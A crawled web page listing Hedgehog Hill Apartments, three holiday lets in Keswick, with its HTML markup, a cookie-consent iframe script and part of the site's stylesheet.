

--- FILE ---
content_type: text/html
request_url: https://stay.keswick.org/Availability/hedgehog-hill-apartments.html
body_size: 7634
content:
<!DOCTYPE html><html lang="en" xml:lang="en"><head><title>Hedgehog Hill Apartments - Keswick Accommodations in Keswick, England</title><meta charset="utf-8"/><meta name="description" content=""><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:type" content="website"><meta property="og:title" content="Hedgehog Hill Apartments - Keswick Accommodations in Keswick, England"><meta property="og:url" content="https://www.stay.keswick.org/Availability/hedgehog-hill-apartments.html"><meta name="robots" content="FOLLOW" /><link rel="stylesheet" href="/structure/1975323338.css?dts=2026012607"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" integrity="sha512-5A8nwdMOWrSz20fDsjczgUidUBR8liPYU+WymTZP1lmY9G6Oc7HlZv156XqnsgNUzTyMefFTcsFH/tnJE/+xBg==" crossorigin="anonymous" referrerpolicy="no-referrer" /><link rel="alternate" hreflang="en-us" href="/Availability/hedgehog-hill-apartments.html" /><link rel="alternate" hreflang="es" href="/es/Availability/hedgehog-hill-apartments.html" /><link rel="stylesheet" href="/structure/combined.css?dts=2026012607" /><script src="/structure/combined.js?dts=2026012607"></script><link rel="icon" href="https://d1k1ufbeoq2xam.cloudfront.net/7996a74a-2981-4eee-ab99-b823c2aed789.jpg" type="image/jpg"><script type="application/ld+json">{"@context": "http://schema.org","@type": "Hotel","name": "Keswick Association","identifier": "1FF7AEAB-8250-45E7-852C-E18491829172","address": {"@type": "PostalAddress","streetAddress": "500 Main Street","addressLocality": "Keswick","addressRegion": "England","postalCode": "84057","addressCountry": "GB"},"telephone": "234-555-8868","image": "https://d8qysm09iyvaz.cloudfront.net/subscribers/1FF7AEAB-8250-45E7-852C-E18491829172/1/890820d6-7ad7-46a6-a3fb-cbbf7bad9f79.gif","url": "stay.keswick.org"}</script><script data-code="CNHyoNY9xS" data-position="2" data-color="#1D2D67" data-size="small" data-type="2">var _userway_config = null;(function (currentScript) {let code = currentScript.getAttribute("data-code");let position = currentScript.getAttribute("data-position");let color = currentScript.getAttribute("data-color");let size = currentScript.getAttribute("data-size");let iconType = currentScript.getAttribute("data-type");_userway_config = {account: code, position: position,color: color,size: size,type: iconType};})(document.currentScript);</script><script src="https://cdn.userway.org/widget.js?dts=2026012607" defer></script><script src="https://resnexus.com/resnexus/reservations/Consent/ServeConsentBannerJavaScript?UID=1FF7AEAB-8250-45E7-852C-E18491829172"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-2931443-4', 'auto', {'cookieDomain':'auto','allowLinker': true });ga('require', 'linker');ga('linker:autoLink', ['resnexus.com', 'keswick.org'] );ga('require', 'displayfeatures');ga('require', 'linkid', 'linkid.js');ga('send', 'pageview');</script><!-- Google Tag Manager --><script>(function (w, d, s, l, i) {w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'}); var f = d.getElementsByTagName(s)[0],j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src ='https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'TEST');</script><!-- End Google Tag Manager --><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'Testing2', 'auto', 'resnexus', {'cookieDomain':'auto','allowLinker': true });ga('resnexus.require', 'linker');ga('resnexus.linker:autoLink', ['resnexus.com', 'keswick.org'] );ga('resnexus.require', 'displayfeatures');ga('resnexus.require', 'linkid', 'linkid.js');ga('resnexus.send', 'pageview');</script><style>.allcontent {  }  .Color1 { color: #178d8e !important; } .Color2 { color: #15c384 !important; } .Color3 { color: #039ad8 !important; } .Color4 { color: #e19f25 !important; } .Color5 { color: #424242 !important; } .Color10 { color: #ffffff !important; } .Color11 { color: #ffffff !important; } .Color12 { color: #ffffff !important; } .Color13 { color: #ffffff !important; } .Color14 { color: #ffffff !important; } .Color15 { color: #ffffff !important; } .Color16 { color: #ffffff !important; } .Color17 { color: #3d80c2 !important; } .Color18 { color: #171659 !important; } .Color6 { color: #FFFFFF !important; } .Color7 { color: #EEEFF4 !important; } .Color8 { color: #000000 !important; } .BackgroundColor1 { background-color: #178d8e !important; } .BackgroundColor2 { background-color: #15c384 !important; } .BackgroundColor3 { background-color: #039ad8 !important; } .BackgroundColor4 { background-color: #e19f25 !important; } .BackgroundColor5 { background-color: #424242 !important; } .BackgroundColor10 { background-color: #ffffff !important; } .BackgroundColor11 { background-color: #ffffff !important; } .BackgroundColor12 { background-color: #ffffff !important; } .BackgroundColor13 { background-color: #ffffff !important; } .BackgroundColor14 { background-color: #ffffff !important; } .BackgroundColor15 { background-color: #ffffff !important; } .BackgroundColor16 { background-color: #ffffff !important; } .BackgroundColor17 { background-color: #3d80c2 !important; } .BackgroundColor18 { background-color: #171659 !important; } .BackgroundColor6 { background-color: #FFFFFF !important; } .BackgroundColor7 { background-color: #EEEFF4 !important; } .BackgroundColor8 { background-color: #000000 !important; } .Backgroundtransparent {  background-color: #00000000 !important; }</style><link rel="canonical" href="https://www.stay.keswick.org/Availability/hedgehog-hill-apartments.html"></head><body class="desktop headerLarge footerLarge"><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=TEST" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><input id="webserver" type="hidden" value="https://resnexus.com/resnexus" /><input id="subscriber-unique-id" type="hidden" value="1FF7AEAB-8250-45E7-852C-E18491829172" /><input id="system-domain" type="hidden" value="https://d8qysm09iyvaz.cloudfront.net/" /><input id="website-domain" type="hidden" value="/" /><input type="hidden" id="page-id" value="1975323338" /><input type="hidden" id="todays-date-utc" value="" /><div class="header header2">
    <div class="actionbar">
        <div class="logo">
            <a href="/"><img src="https://d1k1ufbeoq2xam.cloudfront.net/cb5dcb88-602c-4200-88aa-4ba3e71cb408.webp" alt="logo"></a>
        </div>
        <div id="contactShareBook">
            <div id="contactInfoButtonFlex">
                <div class="contactbar">
                    <div>
                        <a href="tel:2345558868"><span>017687 80654</span></a>
                        <br><a href="mailto:hedgehoghillkeswick@gmail.com"><span>hedgehoghillkeswick@gmail.com</span></a>
                    </div>
                </div>
                <div class="checkavail">
                    <div>
                        <a href="https://www.hedgehoghill.co.uk/"><img src="/images/edf99bd5-fb5c-40de-8562-2c1fdb4c09e6.webp" alt="book button"></a>
                    </div>
                </div>
            </div>
            <div class="socialbar">
                <a href="#" aria-hidden="true" style="visibility: hidden;"></a>
            </div>
            <div class="mc_header_linktext"><p>This is a block of text  <a href="#">Click Here</a> </p> </div>
        </div>
    </div>
    <div class="navbar">
        <div class="mobilemenu mobileOnly">
		<div class="navbarLogo">
            <a href="/"><img src="https://d1k1ufbeoq2xam.cloudfront.net/cb5dcb88-602c-4200-88aa-4ba3e71cb408.webp" alt="logo" class="webLogoContain"></a>
        </div>
            <div class="icon">
                <div class="menu-wrapper">
                    <div class="headerMenuBars">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                     </div>
                     <div class="menuTitle">Menu</div>
                 </div>
            </div>
        </div>
        <div class="menu">
            <ul>
                <li><a href="https://keswick.org/" target="_blank" class="menuItem"><span class="menuItemText">Home</span></a></li><li><a href="/Availability/" class="menuItem"><span class="menuItemText">Where to stay</span></a></li><li><a href="https://www.keswick.org/explore" class="menuItem"><span class="menuItemText">Explore</span></a></li><li><a href="https://www.keswick.org/whats-on" class="menuItem"><span class="menuItemText">What&#39;s on</span></a></li><li><a href="https://www.keswick.org/what-to-do" class="menuItem"><span class="menuItemText">What to do</span></a></li><li><a href="https://www.keswick.org/visitor-information" class="menuItem"><span class="menuItemText">visitor information</span></a></li><li><a href="https://www.keswick.org/special-offers" class="menuItem"><span class="menuItemText">Special offers &amp; late availability</span></a></li><li class="headerSubmenuHeading" data-uw-styling-context="true"><div onclick="toggleSubMenu(event, $(this))" data-uw-styling-context="true"><a href="/" class="menuItem" data-uw-styling-context="true"><span class="menuItemText" data-uw-styling-context="true">English</span></a><span class="fa fa-caret-right" aria-hidden="true" data-uw-styling-context="true"></span></div><ul data-uw-styling-context="true" style="min-width: 220px; top: 49px; left: 0px;"><li><a class="" href="/es/Availability/hedgehog-hill-apartments.html">Spanish (Español)</a></li></ul></li>
            </ul>
            
        </div>
    </div>
</div><div class="allcontent"><div class="content-component c84330117 component layoutMiddle layoutCenter" id="c84330117"><div class="contentInnerDiv"><div class="spacer-component c877398702 component element" id="c877398702"></div></div></div><div class="content-component c1497370328 component layoutMiddle layoutCenter kenBurnsSlideshow custom-component" id="c1497370328"><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/63e7844e-a48f-4ced-93b4-1e6908026409.webp" alt="placeholder" data-name="hedgehog-hill-apartments-1" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/cdb41dd5-d27a-4824-8294-c82fbb51f2db.webp" alt="placeholder" data-name="hedgehog-hill-apartments-20" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/7f46c3cc-44b3-4530-b433-d37ab48748a2.webp" alt="placeholder" data-name="hedgehog-hill-apartments-19" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/2761d3a2-6a85-44db-bf03-d61a5ca75c29.webp" alt="placeholder" data-name="hedgehog-hill-apartments-18" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/986cc57b-deb6-409b-97f9-d953e8593dbf.webp" alt="placeholder" data-name="hedgehog-hill-apartments-17" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/a6085962-5206-4b60-86ec-cbb08bcda8f0.webp" alt="placeholder" data-name="hedgehog-hill-apartments-16" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/236a96e3-60c0-49b5-bb5e-46bacb6845b5.webp" alt="placeholder" data-name="hedgehog-hill-apartments-15" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/23977886-b1fc-45d9-9134-db71c7768f57.webp" alt="placeholder" data-name="hedgehog-hill-apartments-14" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/29c43824-72b8-443b-ba4f-1b0226e425c6.webp" alt="placeholder" data-name="hedgehog-hill-apartments-13" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/2c5e6a2f-35d0-4ff0-9c3e-1488b2d40447.webp" alt="placeholder" data-name="hedgehog-hill-apartments-12" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/09ba418d-a316-4456-a047-fdf76d41556f.webp" alt="placeholder" data-name="hedgehog-hill-apartments-11" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/d176784a-4c08-4f62-a27b-41f13757e19c.webp" alt="placeholder" data-name="hedgehog-hill-apartments-10" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/0399b380-bbe7-4aef-84f2-79eeb484f24b.webp" alt="placeholder" data-name="hedgehog-hill-apartments-9" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/dbdf1a6c-e218-47c8-90e2-59d12ab0bc3e.webp" alt="placeholder" data-name="hedgehog-hill-apartments-8" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/7daf8385-c4da-4467-846c-2f572943b387.webp" alt="placeholder" data-name="hedgehog-hill-apartments-7" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/89fe74f4-4e5a-48ea-a366-742c65e367b6.webp" alt="placeholder" data-name="hedgehog-hill-apartments-6" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/f1ec90bf-9bab-49f2-927d-09e433e5e024.webp" alt="placeholder" data-name="hedgehog-hill-apartments-5" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/14792847-adc7-4ee5-844a-2c266ece708b.webp" alt="placeholder" data-name="hedgehog-hill-apartments-4" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/a468525f-192c-462f-bb76-30515b66f08e.webp" alt="placeholder" data-name="hedgehog-hill-apartments-3" data-type="-1" loading="lazy" /></div><div class="imgContainer"><img class="slideshow-image" src="/images/Hedgehog_Hill_Apartments_/ecfb2fcc-2998-4788-b5a6-1e9967165e88.webp" alt="placeholder" data-name="hedgehog-hill-apartments-2" data-type="-1" loading="lazy" /></div><div class='slideshowOverlay' style='background-color: rgba(255, 255, 255, 0); 
                                                                    position: absolute;
                                                                    top: 0;
                                                                    left: 0;
                                                                    width: 100%;
                                                                    height: 100%;'>
                               </div><div class="contentInnerDiv"></div></div><div class="content-component c1317605166 component layoutMiddle layoutCenter" id="c1317605166"><div class="contentInnerDiv"><div class="spacer-component c192978558 component element" id="c192978558"></div></div></div><div class="grid-component twocol-component c1360817765 component layout2 extraWeight1 extraWeight2" id="c1360817765"><div class="grid-component-row"><div class="content-component c696835903 component  layoutTop layoutLeft" id="c696835903"><div class="contentInnerDiv"><div class="property-description-widget c1735407315 component element propertyDescriptionLayout1" id="c1735407315"><div class="propertyDescriptionName">Hedgehog Hill Apartments</div><div class="propertyDescriptionContact"><a href="https://www.hedgehoghill.co.uk/" target="_blank">Visit Website</a>&#09;&#8226;&#09;017687 80654&#09;&#8226;&#09;hedgehoghillkeswick@gmail.com</div><hr class="propertyDescriptionDivider"><div class="propertyDescription">Stylish and contemporary guest holiday apartments, ideally located in a quiet street and only a two minute stroll from the centre of Keswick and ten minutes from stunning Derwentwater. All apartments have mountain views and a SMART TV for you to cosy up together and binge those box sets/series, if the weather becomes less than inviting.

Christine and Liz are your hosts at Hedgehog Hill and everybody is welcome in their apartments in Keswick. Hedgehog Hill has stunning fell views including Skiddaw, Latrigg at the front and Walla Crag at the rear. Keswick is bustling with real ale pubs, restaurants, cafes and a variety of other shops. The Theatre by the Lake, 100 year old cinema 'The Alhambra' and beautiful Lake Derwentwater are just a few minutes walk away.

Latrigg View
LARGE ONE BEDROOM APARTMENT - KESWICK, LAKE DISTRICT
1 SMALL Pet welcome - dog, cat, hamster etc no reptiles, please contact the owner if you want to confirm if your pet is welcome. 
SLEEPS 2

This really is a gorgeous apartment. Recently renovated so that its simple, functional with a stylish interior.

Kitchen includes electric cooker and oven, fridge freezer, microwave, kettle toaster and sink and everything else you would expect (all white goods are actually black). All crockery, utensils, hand towels etc are provided.

Lounge area has a SMART TV providing all Free view channels and any other apps/on demand services you subscribe to. Wooden, urban style coffee table, couch and chair. Electric fire with log effect to make the room extra cosy. A sleek sliding door offers access into the bedroom.

An elegant bedroom with double bed. Up-cycled, hand painted chest of drawers and bedside tables

Contemporary open wardrobe hanging space.

En-suite includes a shower.

This apartment allows one well trained pet for a small extra charge. We ask that your fur baby not be on the furniture or the bed and please don't leave then unattended. It's their holiday as well.

These apartments are not suitable for children/infants.

Guests have exclusive, private use of all the facilities in their apartments. The owners live on-site and are on hand if required.

The views are simply incredible. At the front of all the apartments, you see the beautiful fells of Skiddaw and Latrigg. At the rear your view is of Walla Crag and Catbells in Loft and Skiddaw View.

 

Skiddaw View
ONE BEDROOM APARTMENT - KESWICK, LAKE DISTRICT
SLEEPS 2

Skiddaw View Apartment, beautifully renovated. Views of Skiddaw from front and Walla Crag from back.

Kitchen includes electric cooker and oven, fridge freezer, microwave, kettle toaster and sink and everything else you would expect (all white goods are actually black). All crockery, utensils, hand towels etc are provided.

Lounge area has a SMART TV providing all Free view channels and any other apps/on demand services you subscribe to. Wooden, urban style coffee table, couch and chair. Side tables at each end of couch. A sleek sliding door offers access into the bedroom.

An elegant bedroom with double bed. Up-cycled, hand painted chest of drawers and bedside tables

Full length mirror and contemporary open wardrobe hanging space.

En-suite includes a shower.


Loft View
ONE BEDROOM LOFT APARTMENT - KESWICK, LAKE DISTRICT
SLEEPS 2

A stylish and contemporary loft studio with views that make you want to jump out of bed and enjoy everything the lakes has to offer.

Facilities include a simple and functional kitchenette including microwave, fridge, sink, kettle and toaster. All cutlery, crockery and hand towels plus extra bits are provided.

A 32" SMART TV allowing access to Netflix, Amazon and any other apps/on demand services you subscribe to as well as free view TV as standard.

There is a small table and two chairs for you to eat, enjoy watching the TV from, or gaze out at the views.

A standard double bed.

Built in wardrobe and chest of drawers with mirror.

Large en-suite with double shower. Lots of shelves for all your bathroom bits.

Towels and toilet roll provided.

Location
Hedgehog Hill

18 Blencathra Street

Keswick

Cumbria

CA12 4HP</div></div><div class="spacer-component c442646155 component element" id="c442646155"></div><div class="property-amenities-widget c1998313280 component element propertyAmenitiesLayout1" id="c1998313280"></div></div></div><div class="content-component c2147258478 component BackgroundColor7 layoutTop layoutCenter componentLinkAllowed custom-component" id="c2147258478"><div class="contentInnerDiv"><div class="googlemap-component c1344784217 component element" id="c1344784217" style="height: 100%"><iframe title="Google Map" src="https://www.google.com/maps/embed/v1/place?q=Hedgehog+Hill+Apartments+18+Blencathra+Street%2c+Keswick%2c+CA124HP&zoom=17&key=AIzaSyA20noZv54hJBU8Yz4i_mHcZ9xs44V5DZs&maptype=satellite"></iframe></div><div class="spacer-component c1558361751 component element" id="c1558361751"></div><div class="custom-button-component c431442136 component element sideBySide translatable" id="c431442136" title="BOOK NOW"data-translsoutdated="-1"><a href="https://www.hedgehoghill.co.uk/" target="_self" class="BackgroundColor3 ">BOOK NOW</a></div><div class="custom-button-component c893226611 component element sideBySide translatable" id="c893226611" title="WEBSITE"data-translsoutdated="-1"><a href="https://www.hedgehoghill.co.uk/" target="_self" class="BackgroundColor3 ">WEBSITE</a></div><div class="spacer-component c939838496 component element" id="c939838496"></div><div class="button-component c890210412 component element sideBySide" id="c890210412"><a href="" target="_self"><img src="/images/tourism_icons/dd5f1a8e-09ab-48bf-82d8-5fc139add949.webp" alt="placeholder" style="display:block; margin:auto; width:62px;"></a></div><div class="button-component c2080640284 component element sideBySide" id="c2080640284"><a href="" target="_self"><img src="/images/tourism_icons/e0950356-05da-412e-aa38-1696dfd1dbcb.webp" alt="placeholder" style="display:block; margin:auto; width:61px;"></a></div><div class="spacer-component c938748665 component element" id="c938748665"></div><div class="custom-form-widget c460714894 component element layout2" id="c460714894" data-theme-color="#3d80c2"  data-time="aGVkZ2Vob2doaWxsa2Vzd2lja0BnbWFpbC5jb20=" data-message="Thanks. Email has been sent."><div class="customFormContainer"><div class="customFormTitle">Form Title</div><div class="formContainer"><div class="formItem formTypeTextbox"><label>Full Name</label><input type="text" placeholder="Full Name" title="Full Name" data-name="Full Name" /></div><div class="formItem formTypeTextbox"><label>Example 2</label><input type="text" placeholder="Phone Number" title="Example 2" data-name="Example 2" /></div><div class="formItem formTypeTextbox"><label></label><input type="text" placeholder="Email" title="Email" data-name="Email" /></div><div class="formItem formTypeTextbox"><label></label><input type="text" placeholder="Message" title="Message" data-name="Message" /></div><div class="formItem formTypeCaptcha"><label>Captcha</label><img class="captcha" src="" alt="captcha" /><input type="text" name="captcha" placeholder="Enter Code" class="contact-captcha" title="Captcha" data-name="Captcha"/></div><div class="buttonContainer"><button class="submitCustomFormButton">Submit</button></div></div></div></div></div></div></div></div><div class="content-component c828990890 component layoutMiddle layoutCenter" id="c828990890"><div class="contentInnerDiv"><div class="spacer-component c1441159284 component element" id="c1441159284"></div></div></div><div class="slidePanelWrapperMaster"></div></div><div class="footer footer3">
	<div class="actionbar"><div class="brandingbar">
			<span class="copyrightinfo">&copy; 2026. All Rights Reserved. Hedgehog Hill Apartments.  </span>
			<span class="websitedesign"> Website Design &amp; </span>
                        <span> Reservation Software by <a href="https://resnexus.com">ResNexus</a></span>
                        <span class="legallinks">
                               <a href="/privacy-policy.html">Privacy Policy</a>
                               <a href="/terms-of-use.html">Terms of Use</a>
                               <a href="/ADA.html">ADA</a>
                        </span>
		</div>
	</div>
</div><link href="https://fonts.googleapis.com/css?family=Abril+Fatface%7CAlegreya%7CAlice%7CAmatic+SC%7CAndika%7CArimo%7CAsap%7CAverage%7CBitter:400,700%7CBree+Serif%7CCabin%7CCantarell%7CCantata+One%7CCardo%7CCinzel%7CClicker+Script%7CCrimson+Text%7CDancing+Script%7CDidact+Gothic%7CDomine%7CDroid+Sans%7CEB+Garamond%7CFanwood+Text%7CFauna+One%7CFjalla+One%7CFlamenco%7CGentium+Book+Basic%7CGudea%7CHind%7CImprima%7CIstok+Web%7CJosefin+Sans%7CJosefin+Slab%7CJudson%7CKreon%7CLato:100,400%7CLedger%7CLibre+Baskerville:300,300i,400,400i,700,700i%7CLobster%7CLora:400,400i,700,700i%7CLustria%7CMerriweather%7CMontserrat:100,300,400,700,900%7CNeuton%7CNixie+One%7CNunito%7COld+Standard+TT%7COpen+Sans:300,400,700%7COswald%7CPT+Sans%7CPT+Serif%7CPacifico%7CPatua+One%7CPoppins:100,300,400,700,900%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CRaleway%7CRoboto%7CRoboto+Slab%7CRoboto+Condensed%7CSacramento%7CShadows+Into+Light%7CSource+Sans+Pro%7CUbuntu%7CWalter+Turncoat%7CYellowtail%7CYeseva+One%7CSatisfy%7CNanum+Myeongjo%7CCourgette%7CBentham%7CCormorant+Garamond%7CPermanent+Marker%7CVollkorn%7CGreat+Vibes%7CParisienne%7CPrata%7CBerkshire+Swash%7CRye%7CZilla+Slab+Highlight%7CPirata+One%7CSpecial+Elite" rel="stylesheet"></body></html>

--- FILE ---
content_type: text/html
request_url: https://resnexus.com/resnexus/reservations/Consent/QuantcastIframe
body_size: -187
content:
<html>
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "https://stay.keswick.org/Availability/hedgehog-hill-apartments.html";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return "https://stay.keswick.org/Availability/hedgehog-hill-apartments.html"; } } } );} catch (exception) {} } </script>
    <script type="text/javascript">
        function getCookie(name) {
            var cookies = document.cookie
                .split(';')
                .filter(function (s) {
                    var cookie = s.trim();
                    if (cookie.indexOf(name + '=') === 0) {
                        return true;
                    };
                })
                .map(function (s) {
                    return s.trim().substring(name.length + 1);
                });
            return cookies;
        }

        var msgIsString = true;

        function iframeCookieAccessMsgHandler(event) {
            var msg = event.data;
            msgIsString = typeof msg === "string";
            var json;

            if (msgIsString) {
                json = event.data.indexOf("__qcCmpCookieAccessCall") !== -1 ? JSON.parse(event.data) : {};
            } else {
                json = event.data;
            }

            if (json.__qcCmpCookieAccessCall) {
                var obj = json.__qcCmpCookieAccessCall;
                var cookieNames = ['euconsent-v2', 'addtl_consent'];
                var localNames = ['_cmpRepromptHash', 'noniabvendorconsent'];

                if (cookieNames.indexOf(obj.cookieName) === -1 && localNames.indexOf(obj.cookieName) === -1) {
                    return;
                }
                var returnObj = {
                    "callId": json.callId,
                    "__qcCmpCookieAccessReturn": {
                        "cmd": obj.cmd
                    }
                }
                if (obj.cmd === "set") {
                    if (cookieNames.indexOf(obj.cookieName) !== -1) {
                        document.cookie =
                            obj.cookieName +
                            '=' +
                            obj.cookieValue +
                            ';path=' +
                            obj.cookiePath +
                            ';expires=' +
                            obj.expires +
                            ';domain=' + window.location.hostname +
                            ';SameSite=None;secure'
                    } else {
                        localStorage.setItem(obj.cookieName, obj.cookieValue);
                    }
                    returnObj.__qcCmpCookieAccessReturn.isSuccess = true;
                } else if (obj.cmd === "get") {
                    var consentCookies = null;
                    var infoObj = null;
                    if (cookieNames.indexOf(obj.cookieName) !== -1) {
                        consentCookies = getCookie(obj.cookieName);
                        infoObj = returnObj.__qcCmpCookieAccessReturn;
                        if (consentCookies.length !== 0) {
                            infoObj.cookies = consentCookies;
                            infoObj.isSuccess = true;
                        } else {
                            infoObj.isSuccess = false;
                        }
                    } else {
                        consentCookies = localStorage.getItem(obj.cookieName);
                        infoObj = returnObj.__qcCmpCookieAccessReturn;
                        if (consentCookies) {
                            infoObj.cookies = consentCookies;
                            infoObj.isSuccess = true;
                        } else {
                            infoObj.isSuccess = false;
                        }
                    }
                }
                event.source.postMessage(msgIsString ?
                    JSON.stringify(returnObj) : returnObj, "*");
            }
        }

        if (window.addEventListener) {
            window.addEventListener('message', iframeCookieAccessMsgHandler, false);
        } else {
            window.attachEvent('onmessage', iframeCookieAccessMsgHandler);
        }

        // post a message to CMP that the event handler is loaded.
        var registeredMessage = { "__qcCmpCookieAccessReturn": { "isHandlerRegistered": true } };
        window.parent.postMessage(msgIsString ? JSON.stringify(registeredMessage) :
            registeredMessage, "*");

    </script>
</head>
<body>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=611628612" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stay.keswick.org/structure/1975323338.css?dts=2026012607
body_size: 2046
content:
.content-component.c84330117{background-image:}.content-component.c84330117 .contentInnerDiv{padding-top:0%;padding-right:0%;padding-bottom:0%;padding-left:0%;background-image:}.spacer-component.c877398702{background-image:;padding-top:1%;padding-bottom:1%}.content-component.c1497370328{min-height:400px;margin-right:10%;margin-left:10%;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c1497370328.kenBurnsSlideshow .imgContainer>img{animation-duration:80s}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(1)>img{animation-name:imageAnimation_17899261900;object-fit:cover}@keyframes imageAnimation_17899261900{0%{opacity:1;transform:scale(1.2) translateX(5%)}4.58333333333333%{opacity:1}5%{opacity:0;transform:scale(1.2) translateX(-5%)}99.5833333333333%{opacity:0;transform:scale(1.2) translateX(5%)}100%{opacity:1;transform:scale(1.2) translateX(5%)}}.content-component.c1497370328.kenBurnsSlideshow .imgContainer:nth-child(1)>.sliderCopyrightUnknown{animation-name:imageAnimation_5899266910;animation-duration:80s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes 